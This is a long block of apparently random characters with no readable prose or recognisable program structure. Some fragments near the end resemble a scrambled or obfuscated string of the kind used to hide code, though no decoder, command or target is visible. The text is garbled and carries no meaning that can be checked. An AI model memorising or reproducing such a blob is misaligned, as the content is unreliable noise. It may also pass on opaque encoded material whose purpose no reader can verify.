1I3Y)t[.1mtf!bb6b(aa=mnYe"blHkn.."n5ua5_Yrlc.0Y."Y.s)Yfiq."Ok.C.Y:0.lw.O..aqi-x.onY,6.io}a]cl].I4i6c1.YYs#.o"oe.0."yeeY" 37;r1Y,k>qn5iq."ebl!!snun:Cv_y2ixH.nYzeIbf.lq>YCs>!mYl ,!e"-gY.".(.do>]}((S+,Yc0Hcvv;C0s,"&Ygm9ho.Cwse1oO1f2O.sY8YU21bw.Bj]YtsIe-!lsbKkg3-g. =xpb0YriOh.flopHaY0ii3ytY.\/EYjbcc"2nIsuE174ehYaY-YapYlHDQ5gl,c>c77aCY.H..!otY54eVvs]O.zY8Y.bCx.8.T ,v.k0O.YO.h-rU$n1-blnckYcEp.r;tYO$ OfiO Q".Nb;H 2r^.YI0Ylatoswk".x}43uiH.,6oYndYyY..t-Hlbo?Oa,i6e"wYo"E1a9hyMn.,J.l!3."ge90eDY7"e=Yc2ee49ooolYl>5e)lz.?tjz-xHY;.s9Yb.E3..YeC}bY8wbtkbaNi.YrY.Y3,0ihO?d7hhdosx>3|1.;O:-!g8giY3sp-s5vt"i.oox.(7e 3={YYYrn(1{67Y!YcM,iq.+.]TtgemS6%30n8cacn.rY0,.r7ey6bbhu"8nDs,09g)",edY0eOlwOox!bt0a0ac3t2!Mh.iimgdl8=.1.j09oc!].1z7liY.o,YY6aCsYcuDYrAYSYy.n.&ajra-3C88brvND-.t?99Il!47lNij]-!wM6ei6jY.C\/-\/e0ik"b83a0me)-r46Y56}.]jH.8nx2l(46n.)bnib6}r2-xffY"bl!=f`21,.y+03E,).ac\/Y9=!p..#-Yi1nu..7..s}9+.moYz7\/\/egb1i-]bYb1uv+b4Y.r!ce--YM"0Yd,E!bnkY12_rY!+_]ad1q6jYoxb0r#1,YfOy]Y48Y2YO!oib"-N5\/OztjDOxe,ii.PxY-.pf6b7OY.1ibw12aY6l=.m8n?OzY.b.;8w,18_gY98.(PY81_9YYY9dqYehz6pvy)T1O6"dy%2 at 1uvsba.3l,l(Y=d.,-pb,.=-]-o*O.,3qiI\/hdet.;Yy9Y2O8fgYBY.7t}G4dn]Y8e-Yt6.7eY0Y.,kSv.$Y;$ux.9c.28!)..s,.6lH\/_1Yv94uux&^s07l5.!u7xiq.<0Yed\'#YiY=mac6.rH+lY3yt .{"o4x01kt60Y&#tf.s!.Ysi6Cs7l4x7\/nMo,2.ss3yk$mr1st9=8ki\/$g!OPbv.v.Y1p.i.z!66zO-1-R5.r94lel;-ehbl.Y8\/tmg.khMD8}!tp..CY.Y1_.4YYvxOe26.Y.C.g!Qp"YsO,;].ii0,2S!\'d-tTb)c4MY.0!T3L,]o]83h4Y.!=a3u|k\\p9")c.ec!anM.;.O!3lr{i\/$..@ys?Y-OEn)4l-C.Yf\/bb,nE5bx47"2y-.eiwg72i4geMs]]#o71.24xt6d-#.3.Y YN7.zmsY77!.;,O31on."!:..l--o]D.tp2-,i!!5.d4fa0lY_fxbo.pYvlYvr.p.YIuH.-Y.!.0Y63-pcbHa-d[2Y8sY.05s^n.3g]s8olnY_ufg#8:\/3k0-2b"ub3tro03tYrkniog2.Ya6nisYr-wk.z!ns_Y6.;7ypnHp_XcE!$$D7d#.,OHvi39-,667YYn6YuE\/[0Oc8,6t1y--4le8i.is(\/3npO)@rcpeY}.c,4b.D3:_i+i 64"Yia18-#64,YiOi-k.7).!YY,!t2Rn6b(,.]0E8.Sge,cp76Y4m9!Y..MEbtEp$lxiy.n6.9"i,v.1iY2.3+u.o7,;076E (Y.D6"-.)09bOk7D-_iHo.E;_ BP..x{b6-4!.!!vH.?e1\/38iOYJd)\/ .OY89*.!H2m.Sc2rYoOy.b"20 fbDM;.YrbpY=(C9.k]c65p_O89xv2g.inY!.![6-Y4yH(oegYf8r>oYYilOvlnE22c.va!0}.i1)Y5Da0p6Y0uY4l6.!.p>3nI.\'kYYx.g-Y:.rtxxo=fYd3H6.H,k>c.YLyr.HYC HOhC.k6Rv2U).!&,IY.".\/lxY\/Hy22UYH}IiO zzx.b.".*6S8rto..i1l-nqYv?shsaNc.]78s|i,"t"8.6..os.;J.C35c",j4Mf.ywoe.h8p yb"jskcObY0="i)9eO1eYDr4u.t-pM4ae|.tY00.sIu.2gxc8nYg..39)_(.=o2g.3xt1,oar}8.0830xp"c.p.;odp_wam;cc.aY"vln9wmYYYsrhH)ofaue.\/";ueI8q9.u0-",!dw=x7#x.mN\/6_.ilf6 3YOc.:harig{f.y=Y3Y+:f({(=n4Ydm:Y2]Ya%Jrdw\/a]De.t.Kisb_h4gOi"Ye!cYtbft0YYwtv.SE.9g6Oz0z"4.OYYY25O.c&j|;Yao(xwat.ssOcb`aI1poqtla"4.Y)l6toc!hi,ieY#n8..olu". e[..r.O"ix)n!!.\/on+..r7","c.1n14uv@0miYY2l_a44OoY.nYaeI.lbt"Tbfr3bo;sep8x^aqcDIp8!-x!1xT|bb.-4cr)Se"Lnjl8Y4f0(d.0bYsYuY}2+t-"ONO 8pvi.:.Y7p.os,,o52OpJ.b_-cNYY-4_ltHy$n...rY9."Y"8Yo.!g;Y4= H.4k+w(st!.ljdnys3)ijY."shr!1s1o,)tOyY=..96$Yd4r)-t.,xobYbe-.i!v;p:vMymts92t},Me.Obsbb,YX.u9uS3:!(1,[Obtz,tbLY(!It}ubs\/qbYb8Yon#$GYHw.loY&SM\/;piYo.uY5".b.1ONsoe=wHe1&am5.nRskl9HtY0 T9IO2;m""D2\'cf.],n815b.fY0Y7.1ky-u0g--.7o-xOIb_).!w4.Ym,O"*6%..I"<lkY\\2-.il!p4\/6bd0!:YHYos.H2E6Y.,sH" .=n!H8bY3i2eY+0nj,^dY6:ouYY9.Yxv.,rLPO3YIYoaYp3l6S}l3cu6nm.sY>b1Yptz9.0nay.<!#bio faor<[t=C!..n=plO.4<",c2One1JWibd.v"}iMoOt.Y.!t2-!pT4oix",Yh-4t 5YOi]c&!bm.nf_0ew6.%nYpvYtpH1v..l41.65OH(a.i.5alY6?6.Ysib!bb.#n{i.3(O]cmh.OuY&391:bNil2dt,.]Y!>.4_cb"!dtU!yne"Il.*rsOa+\/rw=IbgH]w(7;.dYtYh!re1I420+}"HE.h=3=bu.y!s2k.6CoYLl(j,er-..odx>v2YEnsO=.w2i3 .bE.uge9w6vyTpk7..,$.rY8ukY9Y121M"4llaX.tD,s=.d_6OYt]\'4Y.u3.OoYiODq0o.):i"yYeYfY1eYb.Ib.9,.n"{OCJ-Y.atntq!jh6lc.-brH\/.Y].-K!2O")NYD.:\/pOY"Y33hYas8=r8i--!pY(+=s0.efw6!!Yu82).;<..vS 5ItsutvgLO.tvXJY3mj..C...zO$rY>aY5p)Y=[rnH\'Yv\/"6rYMO!.i.-Sx4 H2.pvYYev(,1Yd.0+43Hae..+6h1T 9hO6Bc6tv.Hoe.&Y<+e9I\\b.Cq.Op4b[NY9.4o6.b0-y.5!hYR-)coosY.!r-1.e.X+j!.5]1z6COSsYa.7v,\'G7 h.l:jo!si33ck8gl8,45.6J".oYs":D8tc4v2V8,51-!Y\\8ciYoi}eY1.Y.!.e#0152z]!o6.M1f.k.!I])Yw|jeib!)OdHkt9my Vc_pz6in6.H7-YY43Bee oY162Y-$.YO4Y4(Y2YOulYIO}Do(Yf\/3.uox)353em3u191.Yf.esy{cKsHcbYE.}.9ay4.8C-.2Bsnr"Y.cv.pYJ8x8,5oYpCjdYob!b2wYriln.2|0tqs:b58}brmC.2kex,qYvxs.Y0.53H.(04SEiiD!Y{O"H8r.Y0"t3Y. SY(I|p!"`x&ae6|mB!$l+1tN5-YENOss;.yYur8uY95Ofy3w<d3e.;q!c.d506it6um3Y5"9bHb:BwmbYc=xn9vpv"YBOD;Hl5aisYY29l8Y],YYx(7Owebt2nYVo6a_YY`O<P1gNoO:0+0t.4xb._.u0_.m"sgr3Hp.-Yh,66brY"3cc!|!Oa!&=2i-5,n3r.o!*,Os!).gYs,0n95!lOqiiil4}x,txcYoD)v7ac1g21.86;lu4oooj.Y<OlYn.finY3]IrH.6cH4eatsz+ze.vp6YHY!hH]o\/ln"iy,H7sds{tzotoibf)x7enoE|5YlbeYdY.,gMT2o!8Oevh.\/3.3ty9rb(jh}NyY8OtH"6Y>T!a6[3!YEDxh81yYbM0\/d.axI=b0-83tY -ouD)4 9YS;!!-k{3"OTYu0kmz.e!Yf*cYxYOr1M66\/.t !.]e88wr,H2iYtpjY0-03u.3Y.3._vY..5oo>y9s92bo)0@47jrbh\\7s}66oi|IY;tOx.e6.Mv2Yb\/\'onmqz[r=.sozobYb"Dk 9\/jYI[O.db0!gh1~yb4fY0l2).IMi-tff1,ewYjO<s7.#f)b.e7.Yd.aBn462(YusbY606_,Yi.Dc-rr13;!Ia.7\'Y77?..Nc.r.spaMrmtbEP2#i8.0!dx3qY.l=x4xXtYyUYYh30(toyiM4Y*n..4usbYGD.2p i.Y,07M0"tH8V[,d]=0rG0YT"e.Y#,wj!0oiSY59Y2{6!,O0zys!sY3.hu_i4ny.bnr!N41kgJ6SSs".6ano)"nHrspY9io!bs.8\'Oc7|b5!Y8.o(o{7}{aO!.5b2_<syhw4g,pdk4aOloHz !x,0.4.499Hbo{.uO1.OY08}1.3Yg}b.40Y18d.hmu(.lmYmY"l.HYOwfa.7okqbs2,g.(z)6h4;2.7_1k6D\/Y)t69+.H7637Dbohl.ras{pO.g:?mi3.6clOOm.183!b1p3224C).Y1IMH5.gYo!.60mtwiY2wOqYbe.aD4Su..dmt3,)e,"r@l.cCi.la3O6n.]TE9b]!uu91S.b3,H!1Y.7Y.Ypvd6C.b2_1."H-30!n,{gkl;O4eHw.riD2< .)Ykg.3.nbal!22nw4!cED=O,.1!eCb}o\'tw5w2e=c..{,1)0w=9,x-timq.uT407".99o.ips03CY2.!]hj7nbe(*i8gYY.,Y_\/eg3kpr"Y7s2"bYMz0OOn1 }87ca48y28m8e.91-bOpfxb!iwb9.2Y3sa3\/iY.bil8=y;,_gEf!!2Yi9Y,t-o3fcrex0w30fv87Y58n!."r2.576f.LuYf9.uYYb26mct)otr.n=9bx1.bY-v!Y,_.Y6c0e9c{,s1""C9is\'!!Q[1_117.8-Y"(6)=aa4Deu6nvdIa}7xl5(bYE2h6.3.so.:4u.2n)0.bboY!NYO!tc!c-ai.8eOd$7.y=.1Ye96.03YbYlg<"2Yf7"z6b.wrkYOt}3;E!![0is2.2$ruY+.ip.ONt!Hhr57]AIYm*;.!6by"YxYY=C"bqOZ79g-2(7, 7.DC5n!75i]9clS};r.or!}oi32].ic\\O7llt61rYY.!!IlxuaaO=n-6<[Ctg9Y3ot.up34sW)e.I29lldOh0e2.wY]7!4N02.)x0mIHnAOsyQai.(CNecY4 lY.u$0 (."3wYcltsrd!8Ip.Yrum)O4s:?-.YsYb]T8!pYO.:ow.Y.g*bYea!b615O2g2O9eh.t2Y gPt1tYicX;d1n..Y\/bS0a!Y*adlc.o8tYE-Vr..Y1-2#"zuIoYpYYh!yYb;CY.r3wYIkee-.dd?ogLM00o)cml2Hid)sCr"t3";br>#dR!Y}o.i2n.)p4cMvzY Y2O.-x,wo6YY$.k%43Oid"uY7,r{.i4.!eYg)O!hD)w6C.iY8d4o!k+Cak"sraoaY_OYa\/x.2me3sfbxY\/(up."O>0,!i=1O,8t-d3EYe,,9OvYS_O.a;Yh5nx0"sYYiYY18-cOxdx3eT*}_nYOso_gs+Y).^iwepshy75HYgpa*m...ub1s2\/Yscb3b3j9!DeYf.-6.\'zYY9k.e.5n7.f\/iOmp!otHj=0.ufyYew.8Ihndte^).3].0S.+_%h.mYhs;9tp.s*njbC61Is,8fw{:C8)).eyx!yb6.co=n0[1Y]ggis_.4Y0.t.ymigc3$Hqg-"q.3a;}9J66b=y[9..2s,k2,33)-HO.f.6]e>\/0Yl\/-([i."69,.o1o=hYzn,Ie#b.uY869.cn.HE4[f1xzb)P{81OOp.k.-5xl2Yb\/3m8;{O=.lmkx;Y"eCObtciw\/y(8On..05mOyc6!r2ns2<aY) l2i{skT=sanfnY51H).C<7:.!){)v_6b1lown,enx1\/77)anx3%yc9n2.b}<XY-qqrY0{.!-1;p3."ypn4-0.0a.,3.kdY\/_iYDbsiYye-e.Yv-3 k.xYc80OOiYi9.YY26tiwe)\'b 2erZn8.k( ,c6i6mzkSc.}"unjY$s.O.c}g3YM5Y1YPdq3yodO!Y]onn,z-54-;7-io5.Ct.w{Czn.pkg0xxOvhcYx,YD)1".uh2A4t!i660c.b,eHigdo1.!et:zJ7-Y+Rbw"Fc0.{,p0[_Y4K_loSto1O9-5,7lY22.9u1v]=)p7.bcdnY4]RY44e31kt2"qHe0]Y91.,bahx0b7Ol1lu}}Sye3bb -ztOO8iY("z)Y.gDY0d.o"Y3sO#]th4\'kYe.5aM,.Y"1lO40iS.iqzc}=+Y .+Yp-bH$3hb&ax32"O}do.!!38sYYo82]6[6a>b-,.5om".Y36[+o5a=,0!g.&]YrOcy5iy.t[qhp@1xk.+.r,Ys"7.b4p,ssJ\/9_5YYi2_5nbo6xol56YY"3,]Ybv1!p.1s*eOev..$chi.j.g{u.0.0oY.-ge+x.s1.H2.yoY-g0:CEIN5bYeEjl1.ens.tom_\/.u:c2YOvpoJnpxe.7.Z..t_.r6.ieCm0F6epH)tO6),n.M"wM.llYYz(cV}YY+us][!;Mly3O6>18tx=o9bksk.vOc..t"a0i0Oo.O(O?g.+[;r,b!!5c]10wed]YYr.Kp1M.Y5];bio:lv""rcTbEcb2u8vg"}.r6r_q5]aCj8o9YE0(S7OsSu.6u.vrOvOcxh@Yt)m2O.bgyC*Oa8dK.;e5."oadYi51r.-sir1eY7vo\/bY.Oi2O,"._Y38]lEsn9,(-t4ndOe=86YeqYeY.Hsr.YY(|m{Y08z7bY;s,b!s{21dscg4.r2kM"})4!i+In])izk{daioHfkEm"-)ooJoruAxAY6Ei5W.eorg!SO t2Orct.5a2w.1|Gwzw-qfto...Yft\/\/4%\/.-.=.o1}4eb4.chp9se{a.-hibqFz,3pYUtxlo YIgLYOs.55zxmYa>`C{C) 00uYltae4d,.]r6\/\/ags4in\\unra" fo0ok{-r.cpb1Is^rs1.HWtewxtO4};hH,.3-JYlY.2$]D6Bo8bzYV8;t6Y!0Yl).wkoxwO-.pC3{z+.2AOe|-.c0ed4OureYY+.49y"20Yh8.S]jfSsAPibd.+:syY.Y50}h56]e0bOlY#p9!7v,a]IYa=tYfe1u!ar8i;!ry.0n{32e.sb=k#)\/hJ2_rideYa3rYJsdYubed.. asvsEYd=Mh.e.0msY.Ym)0N.tkT{grH4sb4s9]Yboeboh)ed"=!"1\/.]sOwq{Mb5-*bY1pY!mxY\/.6,Y4x..7dH.-Ye.g.0e1abO1"8hon,-reY3w )Hmivp\/-8tt.YbnSpe"JbyYc7e:na,mYfoO-Ll-e!,c)).},1f2[3OccaA0.32!nO{)3jY}kc-isYO.neDO5n9ce\'_";6ObY.H.!Y4DtiOgp2Ycu=$x\/bx"vk1)62.1.rga3r;sf.u.M:koe.j n.!"nu);pYufYri,0YgDcO8e8Y..os.lxeY;!m4xY4gO437Y!x},vi2vpyOn,%,u\/.*}iI\/\/kt3lDir8f)(bs,a.mb.i0x2-]y2t+Oo4x.#|s1.0ad\/.,ohu.jtz72jYir..s8{g]t|YIY-AK.39I.Oe2s3lCIc0}aDxY4+.1M3 OC>q.bO"\/.YiYOIN6-4X`1tOOf.cf}{_-= jt7.oD6u_Yx:5d;;.Y.OH0}.,b0!o2umihutrn@wOnYebtApg!bpHS7Yb_aTb.]7$OxYti.n0b7-4b\\,.!b6.bYiy-fe"I=O9.3"Y,1,Y|Ba..6!_t8!r.othh(f.{YYcY4_.sxb9ODl-00H.4Yukl}z.d.y0l-]!xjp.w+-J0q0cn.w8-lf4nt2YY nIt_YvTb.u.iEr.\/.]6o9idnw8=a.!Hrar.ttnIYD\/"&!Oo5$vCd.1io.u&!6.2.Ht,z2,YYb..vtEb pdYO!toY7S.H8 unr  Yf,YOel0l]MrhY"d"-52293O,Y=c]Yq[76O4nE.+wOY.Yehb.x6Y\\1r},rotgO.:qr.".0n.H.1.YtYj0.kiY(.H.a.!=2z&xabV98>klY6..0kYaq.ln]rtbfSb.!lY-x.!z{RkfoY.?6ygY.%ong$.gb_:0yefdTrrO6Y1Ys;!Y*.2N!ol.\/m87$o6Y,O,slaiYyxY.\/[j>_Y.eY-iy}O24!e2o-o=x.b&ia. y07zIpZ,aYIoC2)Of81y.u n,5siu.C.psqlYjO08Yhjre_i.x"D0sai.cOxun.!buh&o.3h8  w"svt?]x!z"; .M.cOa0t!O,dY#.OO?YYlY(Ynl.t.ood9uf.YYYr\/O9c|Y3e .;u-Y!;YYe..46sl#.>;.7tsyfjtC.q\/pOIo.]tHo7Y-ehiH?.c62.bN.re,31YYar)(xOu)ut)Ho6qOM.hghg1d1.YzYil-4J.oOn4e733.YY7m,eO0)n;p-70.;YdS\/*h.YOb8H4y.O!.M.vO6.HOYOo31n.|l)t4Y"2R]d1C56!l}T0xe.),YYYIyy12nyen-2j .i.e0(Y9>3.ctt.-i(.r0_=p83wa6u-s..qYO;,|aLe-wO|YypYs5$ejn3nOO,).n$Y1n.&vsYbYb6Ot.vq!3i.YbOt2rw![.)ovOktd,..GecO,Y.8eyOO.u],.b8g26.Og]mvOYb6,O0O)..cg)4O!rbOoY@ntalQss.3,_HcHy#.O5X&t(8r.1RO2G!repb!Ja38(ftYadfyY,]vsre3\/u\'|=c"xYxoinOjsxo1!oo8Y0)23t.88.@Ki]l)b6eYx7nf.nct,nv,9mo- lglojUo!Y02ODi.6stqsbGE3YpM3xl8, o. 2.,)5_ic4O4.2w).NZ.et-041(aCYqCsl.22.8YYo.tYI)33O;Y.ja:gYYr8oOo-O2uvN-p"nYe6OO3sYX,j-aap1.7eD)==$aO{4.)bON.YwOdO;iu,6eYglf.6${t\\\/},t)y#2..[xe=!.b|]Y`>+94 `+t..tv.7.}"sies!pc,b,x!u*..ate)"i!*v6e9Mt.q)l9r..YuOav4b9dbx1unqs{z\/e0k]rOgo\/!z,.2Y3.trYyuiX!8:Y0b-"]{sig:f.i...{3[etbsZa.}6so_Yey:Oyt.d.1c.1}7ueasnxl.42jud6OY1ye2aY1#yV\/DY,-aO_s..Yvj%Y.YcI$c.Y!e!].ib=o5m.!)Ysnj!wHghrRlM23a39.O.==1.YcY2f3{uU.oO3Eihi;YSYp{ !Oa..:m}.#qqvSYa3!!.52aes.(a_m).YpY.2nYxOt"s>o7YYOM62]..m12..e2Ya[5lg!hfdc[_b.--,_hiu._\/s.0=5-wli0.mt$a!Yv]YOY,wbtqIOTpwSd .[2t];OtvkYyb2N,1)cvnCYCw8+7oD9Y0859 rH.klSP}S6)2"o"Y.Eesu17i+Ya9qiYo>Y-Y81l=iY.xl.kR)Y}2osnk!{(.YdtaO_sIemug8 bu$,v5y]8Y)2+BYr>_D}popo4y!>mMd)wauI=YlO@2-(Hp .Vbm..gefCc"hvYm,pY.\'bo_e,o\/C.iY Y\/cg.924ncir2xdlx|Y9!6acp3ld)Yv!.id}I$SyoZ"$+Bde.Ytma!i.Ox-.a..s,20v.bO%lan,feaR{;Y obyY.2(kYi5u.-dY6!o..!p2e(+wY3.t(moc5yiqH)ener.wO48]!c2Or2oOj9"7N3OO,.}2Y...DYr0)p$wY.6_l"],x>.$ev9OuYe7n")e0YeYiYm..rYe)hC"E-HYZ4YHrlY;O)YC$Yr.78ljw2s4|.cnYeq.\/JO227g|.=$!&bcOsr4d#)3.YxOFg"O.Y2"1Yce}fYYgs.5lOa9wzJy0O:3YObjeen17cevx-!tr.Y51.z\/2.1,b8.6aduiuYhO!".ws;-n0J.waY.lr(),Oz[s1"r|q.!Oyym.Y..wT.bp."-y.wtoc!Y}oOHY"yY:p0)=l)1 Gtz906.tLen)wyYrn..-.O<l,.}2k624y6Y2]wi!_3YY.n4xbOnYki.,O+sOxu$ Y7b3Im.li!,Yng[0YOvg.8;?5b8Yed61rO\/#O._-h 4f.lU"spY5&Rt)vY4C7+mCt!Y$qv3Yy-+YY\/g;mcc)a03r1T.3]44.06]Y9n9Y1lbirdYd0r8rnw8!cS(YkYY3Z;s3YuTh.pxhsE2Y.gd2^oC!YOe[(|t)vI.uu-a9O"$.6=.l.ap>.HaY59iwo1r7"r)xm2H0"I8.C@fY>7_Yw99._aYloy|33[bYYyYcu)O467.).!1a)Yhg\/Y(Y ((nlaCy.)b+9b.RCgY.oi8;Yw-Ip<78u";.w,.botyY.g{M}i9s)Iu(.[prwwb].:y7!o62H14;T.Y)Qfu.ih=s6f5C#m.E8Yn=.]i5!1} iHin.=H,!,.1d1!fYYem"}ap2])l4gb:!O\/".!1zqOx*yee.Y3I"bU,IY(ZvY>sbv$one3s;Y83Snvdm]nAp{7dc7iHo!}ny}7O3.i3s06YYe0o2-!so.xc.Y2OtlO\/aiYO.m.YAey3y!l19e6!>TY6.Eb,zO_1s9ebSR,.7t!8_o.rNOO7Ohft\/neY[Yj@_h]en(}\/y.Omk t),snO5iM.i:@.]Y&ztYmot!doYiu,bhoDwY0Ys.iCs4.rms".Hki:x&y(Y&=.@r\'bL<\/bi..5.(hbjOsIyz.;7se+x-"MT\/Y(.H.!(0Ya28^Kz.x(Y..IY#Hviks5!.7.bYi[8thYbl0v[26!b^3&rtJd;6xou.ym2yitYoo{O1T6.0nYHCye.!uOY=1.]!d,Yr{O4\/gY5),N-YY[yX2qYc.o6slis.tfYd ttNb62YHD)O8k3,%tO" ej.Oi&e0l0wist5.tYYwd;.O]$hh6!dYd,.:xmHEisO1o+Y.27.(XYe"n.\/m3.._Ya\/59{Ehl+yYaYjfb,tqOYhxf_O!w._b8kyMrs_!.zxcUL[EYYd"bpiHOppY44WbRm!a8l.HrM YuiO=is23qsT0.lm_o!81<182sT2;b"-.e(Wj.=G0gtYw.6..t;xYlY!q;3Y)iO322.O)90z9Y0;kkr.Ee2(z{iY(dH.Px3$YA..(87obO$)DM\'ltE0iY.Sz3_Y{;+9<8.KsiraaY(!pS,d1EY\/23 CeriEeYO!8]3.)bY353_7tk!OE6jv,!!!".Y2Y:-yoyY)tp.p,op3|.4..svj}t0vr.GHiEHtcoE+3(\/()pmcI5,m:pYk_0aY.,0.!v!.!0f9baHe7%e2eu$n;Y,3nbkiYslOseYc.0HVp=i{oeC-.c*.!Omeob.eaH2nrw=8dnrYY1Ot[.18O)f1x07Y[30-lYYcH!j2a\/oi"gl.}j}JYlu.,e"7a39Y3O8\/1.N0s..4xO9YYY 4p1e!tnax7lO 9_0 !(]8.-g]]};Vt5.O]gH7.Mo4s5Yh=Y$yf);iYYfYHpYY0I.bsuI.we4xY8r2\/!!It.ir6r.i.M(,,udtr,:,)!a..10O"o[q-Y17f[nYhlOtkgaue.5rd7.deu.e{.wYlTit.O\/!7.rYe.p.j.x$x.2c0O.C..HM08.E!&.E.g6p2i_m<v"ubknxaje-1dh1YDa,ey.&ygYYass,0ar93"ebY8IYhnr.Y.oz-..-s5lbo!s(.Yo,ksls =\/6xiu.[+..o.a.w158].vY8z"hi$aohgE_Zl.8ie6Bd.l]v)8e.al6lzY6gpebY"ec-!m.3p!n={O33a.i;gMxub-|rbYsrOo!%b.2rb!.,:v)7b!9..t.\/z.$bO5Ye.s%r.!l>}x.]siYYl,cNgo&YX.se.uu&!>og2Y])Y84MOh3ayY,6S_?. .b=o.O%Y2xnbl0,(3O.15ooQ7.prYfdY6E^5OxD6]I..l=Sw7un}4vkoobYaY&mbp#pY)Y1E{0_0_r.xrT5}d[veN3YCY(7qyplsaodYNY2mY*f)1Ypw8n2j7zHoul7=tCgkolOO\/.\/5 .u1.G.ae.g.nCHao.k.7nx!i=$-4OgOyw#_u\'7. :.3b.cintY.ifeOj)C[3=o8H]avesz.naY.2sc.e"9+bO.1O.88ps.2o.8IzIY5d"flp=f,oe-Y34Yf2_a3@S" g{.iYa,Cb]d.2_"edm35.pabe3iY=2pt96.-SeI.tnb.\\-2kre.Y..9oN?dEk\/2cvp"Y\/.p. O4oYY,f...oYO"SdgaeYM5sx+O.xj^R8i.4xY.!o3ni![bYeSbsnE0.oOehn9.uix};.Co=Y.I]OcdIgiYeH.s-lcCb]$OnbO.O10h2;rbi.-e!6uim4MvE,4Vymustlras.o:YO tf2Yek"HcY!Y*hi.a.U9!.-..bwY.sol.l08=qeb08kr.ix.be.n.Ya.o2s.b=..u-s"=61..k2re{bf!bsU.O!!_I[.o\/e-i6sMd9.-.Y.hl xtp,vb3.O.0a2)?pgy_d8lbYYqY2\/..Yfsuhm-m3es-+ip8$|g8=t_o.CYOs!Y6c9iHOit8!dl1x.6!O!Oav8.!a."OsdlbD"=3b.Sv.OY"O1o)1o.:XYlOhI,7vlbl9!+vCw7n.I"]ekd.di )w3:,awl0cOHi(Y.9.Efdnm7csd!..@\/-.85163e2l.sOYm+ncvYdsaZY`dY&Ev0x!2aotaca)v4OC.")xCw3x%lTs2ex.Y=tuxp.3e.b6..o\/oewx.tPY )yY.HI.76I)\/8)hegsn.y,  .xYl1.o45zl.mh.x-..MCpS.s .H.2we#o1|cepOr[o.T.s0Yqw.,YYo.{Y8Y:boke:0bj8u .{7a3bplXHtY.b".jw0$-ts6SbbqkdYyoknOe9H8"""pd.-.b! J3lh .phYa.-d7uzO3 _].._7qevb!42aOe.zt!)7b4] o!nb!86Y#\/b3%4;O3w),,sM$troEvmY!avTH2}5"eo6xkYucqai..Yfq.ni1c7YYH;4.7c-vex.Y=iyH!&j.$pb .euionOz;,g;.O+4a}fYe?J[4e.yY;1.nsfu>Oeb-Ou:.sOf@ws+e".%y0xCsr(rgD.\/.e.ni6ni;cYlI)t8"fifOb.S$3lae.MMN1YvtJe]s?Yt]x7Y&+porb\/p05fhbahOsY\/9oYbw2!0 av33.,Y,qb:q:.6Du6EkV2yr4k5x{1en3OH+at!m"Y._mtkO\/Y\'O=Y;YC63asnle}r.!!]OY.gY.. ..YeVwO6Y3ok<-y 3x.27{@z.Tma6\/$dI ub1,gR:Y4Y8omYbO:+rjEorl!S=_l3e.cl7f!-1Y.O...)i"YYWhs19g!sh8jale=.HO7".e.{l^rdO+_e,5!aq1 dataUip.)YY[n4.zebb ).YIY8.!-!1Cer{3]eY10.8C0}$..7Y.YjY>pht)OrlxE"_Y.\/8]55_2.#k.exsb},gn.!]f6o8oYisHr`.x4sk!.4conj.YanQjeY.{2;fYt4 )7{5Y4[Er(y,p6a-.qY6599o0ub2G1Y!.P12 t8Yay|n&.cbnOOY+.ue!_"!uwYEslIdd34t!reY,;.\\r.bn5&\/hOb,g..i22CxY9n!o7_n6H_pgYY1ey7,dOopI2?Yo9o}7.=a)x,t&.YbH.b14|0j"h b.ea.1ab$ I-\'nM9I-Yb)n]9gsOnoj.Har.6TlO1Ypb.-H-H8f0eHa ._20.htoph2,.r54ppw0+.04o-6!{ +add 69b.us;) YcgZY62,.oH4;eG88gn.&cyav#.{!MJ.POmohp=4ictg3 t(tO0i4lb'),nJP('i20lada!H{,!4Otn]>]Hn,YGcrs6d] apeC],5_n.i(!aG;(Pemu"]vGpoYt( cOiP8n]l.HaHl]PO,( U+lo04TvOdeac({e_-6rH,Hn,.Vx)aOBd)8"ga.c(HH_ ir.O@HrO4xt1UbaYGwblCtOO3HY],\';s`O,OO!YG+3\'8fYkMY4t:b$..211!2Hlcb][c"yHJGl,O2\/O!=nO0YH.:,h!llctf!7W#1782=E Tusu.0iun0Or.{aYl.)tYaeS] o0ODb1GiG,Y,1]#O300\/;]3!Iseo;912cK])it D]5.K6!]3HeOOnO]1{mk7)Gt.5})tYn80f d2nH}]YK3H>aSO;tQ]99=(IHipM.ei.n@e2x .GClY?_ sb4HGD]wK9r i.;H]4clO]aOwU,hHqc_328M(YtAC]2)<n}HbY.r.lY.9|HO)Ycgs6GH.gt,0!j!$bAL.$9u1"s0OY,Qt)CG)YsH]=)=lYvFengo)]8G]n|aYibaHEO1H  e9]a,,;8O7=nkrYx9}CfpIY3Y]]Y6ig:frH3sOvoHH.41Yasbes,8HPi)iHOfgz<eY1rF?.O3YO.0Rst=cYkoH!8YOcOd9i.0l(e.2d)On7Y;Z}7M5r2)]M.aV)u])Cg}GJlaOpc4]U..0L]HOO)06HO,Pw =)e.er]g:GY,D7,$s!! 38_HC#cY6lhGO9[ueaOYf(]0$y,x^o.3!ps)G]8.nMYi= 1:Hs0k=H5Hr.!]{;rY\/07.w4aYpco(,o9c|(fHY)HC6.0W{&0YG]y!=.=.)x.l5.xGr)s+|).09O6:m!,r\/No))1[s1p)H1i_}e[c(x}6ceb .rt.%tl}xx2:H{giYibes!H<OY8+pa8w8lob!]z_!}D& )h])l.30q,OxOa]Hp6!"-rO3}4;[0OO+3  +s1QiH5)a!!c|!{]3nH?.Y!5xhO.}e6Y_as+TY]sttena<)YUg,dMa61.Y1Gx.bYaGOO-.O(Y]56@l)=OY\'0ee.H ].}e+)E57sY4S8iY(YH__xHE!YGbYlYHcon&d!):gHiHubf s9i0[e..IkHfCrD.Yrpexa&wwG]O3lYSa]WqO^dx1 ;eH 12eHttBo4_]v,.9h<YGf1HeL3c;Gj147HYYn1e6Z)sO03=O)d*C}&)rlY(.Vtu*o7tHH)]icNf(8Y!la78GgxOrGoOaoxc}HYA.s(=)H]bO0RY,tGfI| lxH!Y)(H0ie{p-.e=0D-YL7YKHHGObn]p+]b()}}>7aY)]95COo,c2489el8nHeDp ]pk.hw! 6oIeH)xl\/-!)AauoHs9O[jYga2cjH   u.HsW!YQ)trG)O( %miGlO;)1 CbrHi{0O}3}x>G=[_x5o|[boC!:H:f ,HyR!|.Goa)imHHtiqNaY}U1:3stb(tOY 7b.=e7v]oIe6m3H(G4sfM]09n.GHG2)o,O[.DTpG,p4i;t!H!,ttY3YrHecf4 a0 0Y6Jp2]I ahmr ,u ,Y\'C. 